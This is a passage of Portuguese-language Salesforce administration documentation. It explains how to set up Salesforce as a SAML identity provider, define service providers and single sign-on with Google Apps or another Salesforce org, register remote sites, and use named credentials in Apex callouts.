Antes de definir um provedor de serviços no Salesforce, siga estas etapas para definir um provedor de identidade e trocar informações de configuração com seu provedor.

- **1.** [Ative o Salesforce como um provedor de identidade.](#page-973-0)
- **2.** Dê ao seu provedor de serviços informações sobre sua configuração do Salesforce como um provedor de identidade. Essas informações estão disponíveis como metadados que você pode baixar e fornecer ao provedor de serviços. Para obter esses metadados, em Configuração, insira *Provedor de identidade* na caixa Busca rápida, selecione **Provedor de identidade** e clique em **Fazer download de metadados**.

Se o provedor de serviços não oferecer suporte a metadados, mas oferecer suporte a certificados, você poderá fazer download do certificado. Em Configuração, insira *Provedor de identidade* na caixa Busca rápida, selecione **Provedor de identidade** e clique em **Fazer download do certificado**.

- **3.** Obtenha as seguintes informações de seu provedor de serviços:
	- **•** URL do serviço do consumidor de asserção (ACS, Assertion Consumer Service)
	- **•** ID da entidade
	- **•** Tipo de assunto Especifica se o assunto para a resposta SAML do Salesforce (como um provedor de identidade) é ID de federação ou um nome de usuário do Salesforce

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**

### PERMISSÕES DO USUÁRIO

Defina e modifique provedores de identidade e provedores de serviços:

**•** Certificado de segurança — Só é necessário quando o provedor de serviços está iniciando o login no Salesforce e assinando suas solicitações SAML

#### CONSULTE TAMBÉM:

[Provedores de identidade e provedores de serviços](#page-967-0)

### <span id="page-975-0"></span>Definindo provedores de serviço como Aplicativos conectados ativados por SAML

- **1.** Preencha os [pré-requisitos.](#page-974-0)
- **2.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **3.** Em Aplicativo conectado, clique em **Novo**.
- **4.** Especifique os campos obrigatórios em Informações básicas.
- **5.** Em Configurações de aplicativo da Web, selecione **Ativar SAML** e forneça o seguinte:

#### **Id da entidade**

Esse valor vem do provedor de serviços. Cada ID de entidade em uma organização deve ser exclusivo. Se estiver acessando vários aplicativos a partir do seu provedor de serviços, você apenas precisa definir o provedor uma vez, e depois usar o parâmetro RelayState para anexar os valores de URL para direcionar o usuário para o aplicativo correto após o login.

#### **URL ACS**

A URL do ACS, ou serviço do consumidor de asserção, é resultado do provedor de serviços SAML.

#### **Tipo de assunto**

Especifica qual campo define a identidade do usuário para o aplicativo. As opções englobam o nome de usuário, ID da federação, ID do usuário, um atributo personalizado ou um ID

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**

### PERMISSÕES DO USUÁRIO

Defina e modifique provedores de identidade e provedores de serviços:

**•** "Personalizar aplicativo"

persistente calculado por meio de um algoritmo. O atributo personalizado pode ser qualquer campo personalizado adicionado ao objeto Usuário, contanto que seja de um dos tipos de dados a seguir: Email, Texto, URL ou Fórmula (com o Tipo de retorno de texto). Após a seleção do Atributo personalizado para o **Tipo de assunto**, o Salesforce exibe um campo **Atributo personalizado** com uma lista dos campos personalizados disponíveis do objeto Usuário da organização.

#### **Formato do ID do nome**

Especifica o atributo de formato enviado em mensagens SAML. "Não especificado" é selecionado por padrão. Dependendo de seu provedor de serviços SAML, você pode desejar configurá-lo para endereço de email, persistente ou temporário.

#### **Remetente**

Por padrão, o remetente padrão para seu provedor de identidade é usado (o Meu domínio de sua organização). Se seu provedor de serviços SAML exigir um valor diferente, especifique-o aqui.

**6.** Você também pode especificar o seguinte:

#### **URL inicial**

Direciona os usuários para um local específico ao executarem o aplicativo. A URL inicial pode ser uma URL absoluta, como https://na1.salesforce.com/001/o, ou um link para o nome do aplicativo, como https://customer.goodApp.com para GoodApp. Especificar uma URL inicial faz com que o aplicativo fique disponível no menu de aplicativos do Force.com e no App Launcher.

#### **Verificar as assinaturas de solicitação**

Selecione Verificar as assinaturas de solicitação caso o provedor de serviços tenha dado a você um certificado de segurança. Navegue no sistema do certificado. Isso será necessário somente se você planejar iniciar o login no Salesforce pelo provedor de serviços, e o provedor de serviços assinar suas próprias solicitações de SAML.

Importante: Se você fizer upload de um certificado, todas as solicitações de SAML deverão estar assinadas. Se nenhum certificado for carregado, todas as solicitações de SAML serão aceitas.

#### **Criptografar a resposta de SAML**

Selecione Criptografar a resposta de SAML para carregar um certificado e selecionar um método de criptografia para criptografar a declaração. Os valores válidos do algoritmo de criptografia são AES–128 (chave de 128 bits). AES–256 (chave de 256 bits) e DES triplo (Algoritmo triplo de criptografia de dados).

#### **7.** Clique em **Salvar**.

Para autorizar usuários para esse aplicativo SAML:

- **1.** Em Configuração, insira *Aplicativos conectados* na caixa Busca rápida e selecione a opção de gerenciamento de aplicativos conectados.
- **2.** Clique no nome do aplicativo.
- **3.** Selecione os conjuntos de permissão e/ou perfis que podem acessar o aplicativo.

#### CONSULTE TAMBÉM:

<span id="page-976-0"></span>[Provedores de identidade e provedores de serviços](#page-967-0) [Campos personalizados](#page-4032-0)

#### Mapear usuários do Salesforce para usuários do aplicativo

Se o Tipo de assunto para a definição do provedor de serviços for ID de federação, você deverá mapear o usuário do Salesforce para o nome de usuário usado para efetuar login no provedor de serviços.

Para mapear um usuário do Salesforce para o usuário do aplicativo:

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida, selecione **Usuários** e clique em **Editar** para cada usuário que precisa ser mapeado.
- **2.** Em ID de federação, em Informações de login único, insira o nome de usuário a ser usado para efetuar login no provedor de serviços.
- **3.** Clique em **Salvar**.
	- Dica: Use a API SOAP se você tiver um número alto de perfis de usuário ou conjuntos de permissões para atualizar. Consulte [SOAP API Developer's Guide](http://www.salesforce.com/apidoc) (Guia do desenvolvedor da API SOAP).

CONSULTE TAMBÉM:

[Provedores de identidade e provedores de serviços](#page-967-0)

#### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**

## PERMISSÕES DO USUÁRIO

Defina e modifique provedores de identidade e provedores de serviços:

## <span id="page-977-0"></span>Exibir detalhes do seu provedor de serviços

Depois de definir um provedor de serviços para sua organização ao criar um aplicativo conectado habilitado para SAML, é possível exibir os detalhes em Configuração, inserindo *Aplicativos conectados* na caixa Busca rápida, selecionando **Aplicativos conectados** e selecionando o nome do aplicativo. Pode ser necessário compartilhar estas informações, como SP-Initiated POST Endpoint ou SP-Initiated Redirect Endpoint, com seus provedores de serviços.

Nessa página, você pode clicar em:

- **• Editar** para alterar os valores da definição do provedor de serviços.
- **• Excluir** para excluir uma definição do provedor de serviços.
	- Cuidado: Se você excluir uma definição do provedor de serviços, seus usuários não terão mais acesso a esse provedor de serviços.
- **• Acesso ao perfil** para alterar quais perfis possuem acesso a este provedor de serviços.

#### <span id="page-977-1"></span>CONSULTE TAMBÉM:

[Provedores de identidade e provedores de serviços](#page-967-0)

### Ativando provedores de identidade e definindo provedores de serviços para portais e sites

Ao ativar provedores de identidade e definir provedores de serviços para o Force.com Sites, os Portais de clientes e os portais do parceiro, observe o seguinte:

- **•** Ao [definir um provedor de serviços](#page-975-0), se o Tipo de assunto for Nome de usuário, o ID da organização do Salesforce será adicionado ao começo do nome de usuário na declaração SAML. Por exemplo, se o usuário for j Deoint@WFC.com, o assunto da declaração SAML conterá 00DE0000000FFLT@jDeoint@WFC.com. Se o Tipo de assunto for ID da federação, o ID exato da federação será usado.
- **•** O atributo is\_portal\_user incluído na declaração de SAML gerada pelo Salesforce contém valores. Talvez você queira compartilhar o exemplo a seguir com seu provedor de serviços.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**

#### PERMISSÕES DO USUÁRIO

Defina e modifique provedores de identidade e provedores de serviços:

**•** "Personalizar aplicativo"

#### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

#### PERMISSÕES DO USUÁRIO

Defina e modifique provedores de identidade e de serviços:

```
<saml:Attribute Name="is_portal_user"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue
         xmlns:xs="http://www.w3.org/2001/XMLSchema"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:type="xs:anyType">true
```
</saml:AttributeValue> </saml:Attribute>

#### CONSULTE TAMBÉM:

[Provedores de identidade e provedores de serviços](#page-967-0)

#### Usando o registro de compromisso do provedor de identidade

O registro de compromisso do provedor de identidade registra problemas e êxitos com as solicitações de autenticação SAML recebidas de outro provedor de aplicativos e as respostas de SAML enviadas quando o Salesforce está agindo como provedor de identidade. Para exibir o log de eventos do provedor de identidade, em Configuração, insira *Log de evento do provedor de identidade* na caixa Busca rápida e selecione **Log de evento do provedor de identidade**. É possível mostrar êxitos, falhas ou ambos no registro. É possível exibir os 50 eventos mais recentes na UI e também exibir mais eventos criando um relatório.

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**

### PERMISSÕES DO USUÁRIO

Defina e modifique provedores de identidade e de serviços:

### <span id="page-979-0"></span>Exemplos usando provedores de identidade e provedores de serviços

Esta seção contém dois exemplos de configuração do Salesforce como um provedor de identidade e, em seguida, a configuração de dois provedores de serviços diferentes:

- **•** [Google Apps —](#page-979-1)mostra o login iniciado do provedor de serviços.
- <span id="page-979-1"></span>**•** [Salesforce—](#page-981-0)mostra o login iniciado do provedor de identidade.

### Exemplo de configuração de login único no Google Apps

Este exemplo mostra como configurar o login único do Salesforce para o Google Apps. Nesse exemplo, o Google é o provedor de serviços e o Google Apps é o aplicativo fornecido pelo provedor de serviços.

Para que esse exemplo funcione:

- **•** Você já deve ter uma conta Premier Edition Google Apps
- **•** Sua organização do Salesforce deve estar configurada para login único usando o SAML 2.0

As etapas gerais são as seguintes, com mais especificações em cada etapa abaixo.

- **1.** [Gere um nome de domínio e ative um provedor de identidade](#page-979-2) na sua organização do Salesforce.
- **2.** [Defina o provedor de serviços no Salesforce.](#page-979-3)
- **3.** [Ative o usuário e perfil do salesforce,com.](#page-980-0)
- <span id="page-979-2"></span>**4.** [Configure o Google Apps.](#page-980-1)
- **5.** [Teste sua implementação.](#page-980-2)

#### Gerando o nome de um domínio e ativando um provedor de identidade

Para preparar sua organização do Salesforce para esse exemplo, gere um nome de domínio e ative o Salesforce como um provedor de identidade:

- **1.** Conecte-se ao Salesforce.
- **2.** Gere o nome de um domínio para sua organização:
	- **a.** Em Configuração, insira *Meu domínio* na caixa Busca rápida, selecione **Meu domínio**, insira um novo nome de subdomínio e clique em **Verificar disponibilidade**.
	- **b.** Se o nome estiver disponível, clique na caixa de seleção **Termos e condições** e, em seguida, clique em **Registrar domínio**.

Importante: É necessário implantar o nome do domínio para poder ativar o Salesforce como um provedor de identidade.

- <span id="page-979-3"></span>**3.** Ative o Salesforce como um provedor de identidade:
	- **a.** Em Configuração, insira *Provedor de identidade* na caixa Busca rápida e selecione **Provedor de identidade**.
	- **b.** Clique em **Ativar**.
	- **c.** Clique em **Fazer download do certificado**. Lembre-se onde o certificado será salvo, já que você irá carregá-lo posteriormente.

#### Definindo um provedor de serviços

Para definir o provedor de serviços:

**1.** Conecte-se ao Salesforce.



Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**

Guias não estão disponíveis em **Database.com**

### PERMISSÕES DO USUÁRIO

Defina e modifique provedores de identidade e de serviços:

- **2.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **3.** Clique em **Novo** na seção Aplicativo conectado e, para Nome de aplicativo conectado, digite Google Apps.
- **4.** Na área Configurações de aplicativo da Web, selecione **Ativar SAML** e digite as seguintes informações:



- **5.** Clique em **Salvar**.
- **6.** Para autorizar o acesso a esse aplicativo, insira *Aplicativos conectados* na caixa Busca rápida, selecione a opção de gerenciamento de aplicativos conectados e clique no nome do aplicativo. Em seguida, selecione o perfil do usuário atual.
- <span id="page-980-0"></span>**7.** Copie o valor no campo SP-Ponto final de redirecionamento iniciado. Esse valor será usado posteriormente.

#### Mapeando o usuário do Salesforce para o usuário do Google Apps

- **1.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- <span id="page-980-1"></span>**2.** Clique em **Editar**.
- **3.** Para ID da federação, informe o nome de usuário utilizado para se conectar ao Google Apps, por exemplo, JSmith@TGroup.com.
- **4.** Clique em **Salvar**.

#### Configurando o Google Apps

- **1.** Efetue login em sua conta do Google Apps.
- **2.** Clique na guia **Ferramentas avançadas** e, em seguida, no link **Configurar login único (SSO)**.
- **3.** Assinale a caixa de seleção Ativar login único.
- **4.** Para URL da página de conexão, informe o URL copiado do campo SP-Ponto final de redirecionamento iniciado, em [definindo um provedor de serviços.](#page-979-3)
- **5.** Para URL da página de desconexão, especifique o URL que deseja que os usuários busquem após saírem do Google Apps, como http://www.mydomain.salesforce.com.
- <span id="page-980-2"></span>**6.** Para Alterar URL da senha, use o seguinte URL: https://mydomain.salesforce.com/\_ui/system/security/ChangePassword, onde *mydomain* é o nome que você especificou para seu domínio personalizado quando gerou o domínio.
- **7.** Para Certificado de verificação, carregue o certificado baixado em [ativando um provedor de identidade.](#page-979-2)
- **8.** Clique em **Salvar alterações**.

#### Testando sua implementação

Para verificar se sua organização do Salesforce pode usar login único no Google Apps:

- **1.** Saia do Google Apps e do Salesforce.
- **2.** Tente acessar uma página do aplicativo Google, como http://docs.google.com/a/respond.info/ ou http://mail.google.com/a/respond.info/.
- **3.** Você será redirecionado para uma página de conexão do Salesforce. Após se conectar, você estará na página especificada do aplicativo Google.

Um teste alternativo é adicionar o Google App a uma guia da Web na sua organização do Salesforce.

- **1.** Conecte-se ao Salesforce.
- **2.** Em Configuração, insira *Guias* na caixa Busca rápida, selecione **Guias** e clique em **Novo** na seção Guias da Web.
- **3.** Escolha um layout da guia e clique em **Avançar**.
- **4.** Insira um rótulo a ser exibido na guia.
- **5.** Use o nome padrão. É o mesmo que a etiqueta.
- **6.** Clique no ícone de pesquisa Estilo da guia para exibir o Seletor de estilo da guia. Selecione um ícone. Mantenha todos os outros padrões.
- **7.** Clique em **Avançar**.
- **8.** Na caixa de texto URL do botão ou link, insira uma página do Google App, como docs.google.com/a/respond.info/ ou mail.google.com/a/respond.info/ e, em seguida, clique em **Avançar**.

Nota: Esse deve ser um URL absoluto, ou seja, deve conter http:// ou https://.

#### <span id="page-981-0"></span>**9.** Clique em **Avançar** e **Salvar**.

**10.** Clique na nova guia na parte superior da página. Você será conectado automaticamente à página especificada do aplicativo Google.

#### Configurando o login único do Salesforce para o Salesforce

Este exemplo mostra como configurar um aplicativo do Salesforce para iniciar o login único de uma organização do Salesforce para outra.

A organização inicial do Salesforce, ou seja, a organização à qual você deve se conectar inicialmente, age como o provedor de identidade. A organização do Salesforce que você deseja acessar usando um aplicativo age como o provedor de serviços. Por exemplo, suponha que haja duas organizações do Salesforce: uma organização de vendas e uma organização de ideias. Você pode configurar o login único entre as duas organizações para que os usuários tenham de se conectar e lembrar da senha somente de uma.

Para que esse exemplo funcione, sua organização inicial do Salesforce deve estar configurada para login único usando o SAML 2.0. As etapas gerais são descritas a seguir, com detalhes mais específicos em cada etapa.

- **1.** [Gere um nome de domínio e ative um provedor de identidade](#page-981-1) na organização do Salesforce que está agindo como um provedor de identidade.
- <span id="page-981-1"></span>**2.** [Configure a organização do Salesforce](#page-982-0) que está agindo como o provedor de serviços.
- **3.** [Defina o aplicativo do provedor de serviços](#page-983-0) na organização do Salesforce que está agindo como o provedor de identidade.
- **4.** [Teste sua implementação.](#page-983-1)

#### Gerando o nome de um domínio e ativando um provedor de identidade

Todo o trabalho descrito nas etapas a seguir é realizado na organização do Salesforce que está atuando como provedor de identidade.

Para preparar sua organização do Salesforce para esse exemplo, gere um nome de domínio e ative o Salesforce como um provedor de identidade:

- **1.** Conecte-se ao Salesforce.
- **2.** Gere o nome de um domínio para sua organização:
	- **a.** Em Configuração, insira *Meu domínio* na caixa Busca rápida, selecione **Meu domínio**, insira um novo nome de subdomínio e clique em **Verificar disponibilidade**.
	- **b.** Se o nome estiver disponível, clique na caixa de seleção **Termos e condições** e, em seguida, clique em **Registrar domínio**.

Importante: É necessário implantar o nome do domínio para poder ativar o Salesforce como um provedor de identidade.

- **3.** Ative o Salesforce como um provedor de identidade:
	- **a.** Em Configuração, insira *Provedor de identidade* na caixa Busca rápida e selecione **Provedor de identidade**.
	- **b.** Clique em **Ativar**.
	- **c.** Clique em **Fazer download do certificado**. Lembre-se onde o certificado será salvo, já que você irá carregá-lo posteriormente.

#### <span id="page-982-0"></span>Configurando uma organização do Salesforce como provedor de serviços

Para configurar uma segunda organização do Salesforce como o provedor de serviços:

- **1.** Efetue login na organização do Salesforce que está atuando como provedor de serviços.
- **2.** Ative e configure SAML:
	- **a.** Em Configuração, insira *Configurações de login único* na caixa Busca rápida, selecione **Configurações de login único** e clique em **Editar**.
	- **b.** Assinale a caixa de seleção SAML ativado.
	- **c.** Use as seguintes configurações:



#### **d.** Clique em **Salvar**.

- **e.** Copie e salve os valores dos campos URL de login e ID da entidade do Salesforce. Você precisará desses valores posteriormente, ao definir o provedor de serviços do Salesforce.
- **3.** Vincule o usuário na organização do provedor de serviços ao usuário na organização do provedor de identidade:
- Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **a. Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **b.** Clique em **Edit** (Editar).
- **c.** Para ID da federação, informe o nome de usuário utilizado para se conectar à organização do provedor de identidade do Salesforce, por exemplo, IDP\_org@TGroup.com.
- <span id="page-983-0"></span>**d.** Clique em **Salvar**.

#### Definindo o provedor de serviços na organização do provedor de identidade

Para definir o provedor de serviços, você cria um aplicativo da Web habilitado para SAML como um aplicativo conectado:

- **1.** Efetue login na organização do Salesforce que está atuando como provedor de identidade.
- **2.** Em Configuração, insira *Aplicativos* na caixa Busca rápida, selecione **Aplicativos** e, na seção Aplicativos conectados, clique em **Novo**.
- **3.** Especifique as seguintes informações:



- **4.** Clique em **Salvar**.
- <span id="page-983-1"></span>**5.** Selecione os perfis permitidos para acessar esse provedor de serviços. É necessário selecionar o perfil do usuário atual para que esse exemplo funcione.
- **6.** Clique em **Salvar**.
- **7.** Copie o valor no campo IdP-URL de login iniciado. Esse valor será usado posteriormente, durante o teste.

#### Testando sua implementação

Para verificar se suas organizações do Salesforce podem usar login único para se conectar, crie uma guia da Web:

- **1.** Efetue login na organização do Salesforce que está atuando como provedor de serviços.
- **2.** Em Configuração, insira *Guias* na caixa Busca rápida, selecione **Guias** e clique em **Novo** na seção Guias da Web.
- **3.** Escolha um layout da guia e clique em **Avançar**.
- **4.** Insira um rótulo a ser exibido na guia.
- **5.** Use o nome padrão. É o mesmo que a etiqueta.
- **6.** Clique no ícone de pesquisa Estilo da guia para exibir o Seletor de estilo da guia. Selecione um ícone.
- **7.** Clique em **Avançar**.
- 8. Na caixa de texto URL do botão ou link, insira o valor do campo IdP-URL de login iniciado em [definindo o provedor](#page-982-0) [de serviços](#page-982-0) e, em seguida, clique em **Avançar**.
	- Nota: Esse deve ser um URL absoluto, ou seja, deve conter http:// ou https://.
- **9.** Clique em **Avançar** e, em seguida, em **Salvar**.
- **10.** Clique na nova guia na parte superior da página. Se você tiver se desconectado da organização do Salesforce que age como o provedor de identidade, será solicitado que faça login. Assim que o fizer, você deverá ver a organização do Salesforce que age como o provedor de identidade na guia.

#### CONSULTE TAMBÉM:

[Provedores de identidade e provedores de serviços](#page-967-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

## Definindo configurações remotas

Antes de qualquer página do Visualforce, callout do Apex ou código JavaScript usando XmlHttpRequest está um s-control ou botão personalizado possa chamar um site externo, esse site precisa ser registrado na página de configurações de site remoto ou ocorrerá falha na chamada.

Para acessar a página, em Configuração, insira *Configurações do site remoto* na caixa Busca rápida e selecione **Configurações do site remoto**. Essa página exibe uma lista de todos sites remotos já registrados e fornece informações adicionais sobre cada site, incluindo o nome o URL do site remoto.

Por motivos de segurança, o Salesforce restringe as portas de saída que você pode especificar a uma das seguintes:

- **•** 80: Esta porta aceita somente conexões HTTP.
- **•** 443: Essa porta aceita somente conexões HTTPS.
- **•** 1024–66535 (inclusive): Essas portas aceitam conexões HTTP ou HTTPS.

Para registrar um novo site:

- **1.** Clique em **Novo site remoto**.
- **2.** Insira um termo descritivo para o Nome do site remoto.
- **3.** Insira o URL do site remoto.
- **4.** Para permitir acesso ao site remoto independentemente de a conexão do usuário ser por HTTP ou HTTPS, marque a caixa de seleção Desativar segurança de protocolo. Quando selecionado, o Salesforce pode transmitir dados de uma sessão HTTPS para uma sessão HTTP e vice-versa. Só marque essa caixa de seleção se estiver ciente dos riscos de segurança.
- **5.** Se desejar, insira uma descrição do site.
- **6.** Clique em **Salvar** para concluir ou em **Salvar e novo** para salvar seu trabalho e começar a registrar outro site.

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Visualforce e S-controls não estão disponíveis em **Database.com**

### PERMISSÕES DO USUÁRIO

Para definir configurações remotas:

**•** "Modificar todos os dados"

## Credenciais nomeadas

### <span id="page-985-0"></span>Credenciais nomeadas

Uma credencial nomeada especifica o URL de um ponto final de chamada e os parâmetros de autenticação necessários em uma definição. É possível simplificar a configuração de chamadas autenticadas especificando uma credencial nomeada como ponto final de chamada. É possível, em vez disso, especificar um URL como ponto final da chamada e registrar o URL nas configurações de site remoto da organização. No entanto, nesse caso, você mesmo cuida da autenticação – por exemplo, no seu código para uma chamada do Apex. Isso pode diminuir a segurança e é especialmente complicado para autenticação OAuth.

O Salesforce gerencia toda a autenticação de chamadas que especificam uma credencial nomeada como ponto final de chamada, de modo que você não precisa fazer isso. Também é possível ignorar as configurações de site remoto, que, do contrário, seriam necessárias em chamadas para sites externos.

Há suporte para credenciais nomeadas nestes tipos de definições de chamada:

- **•** Callouts do Apex
- **•** Origens de dados externas destes tipos:
	- **–** Lightning Connect: OData 2.0
	- **–** Lightning Connect: OData 4.0
	- **–** Lightning Connect: Personalizado (desenvolvido com o Apex Connector Framework)

Com a separação da autenticação e URL de ponto final da definição de chamada, as credenciais nomeadas facilitam a manutenção de chamadas. Por exemplo, se um URL de ponto final mudar, você atualizará apenas a credencial nomeada. Todas as chamadas que referenciam a credencial nomeada simplesmente continuarão funcionando.

Se tiver várias organizações, você poderá criar uma credencial nomeada com o mesmo nome, mas com um URL de ponto final diferente em cada organização. Então você poderá empacotar e implantar em todas as organizações uma definição de chamada que referencie o nome compartilhado dessas credenciais nomeadas. Por exemplo, a credencial nomeada em cada organização pode ter um URL de ponto final diferente para acomodar as diferenças em ambientes de desenvolvimento e de produção. Se uma chamada do Apex especificar o nome compartilhado dessas credenciais nomeadas, a classe do Apex que define a chamada poderá ser empacotada e implantada em todas essas organizações sem verificar programaticamente o ambiente.

Credenciais nomeadas permitem usar autenticação básica de senhas e OAuth 2.0. É possível configurar cada credencial nomeada para usar um principal com nome da organização, ou para usar autenticação por usuário, para que os usuários possam gerenciar suas próprias credenciais.

Para referenciar uma credencial nomeada a partir de uma definição de chamada, use o URL da credencial nomeada. Um URL de credencial nomeada contém o esquema *chamada:*, nome da credencial nomeada e um caminho opcional. Por exemplo: chamada:*My\_Named\_Credential*/*some\_path*.

Exemplo: No Apex code a seguir, uma credencial nomeada e um caminho anexado especificam o ponto final da chamada.

```
HttpRequest req = new HttpRequest();
req.setEndpoint('callout:My_Named_Credential/some_path');
req.setMethod('GET');
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
A credencial nomeada referenciada especifica o URL do ponto final e as configurações de autenticação.

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

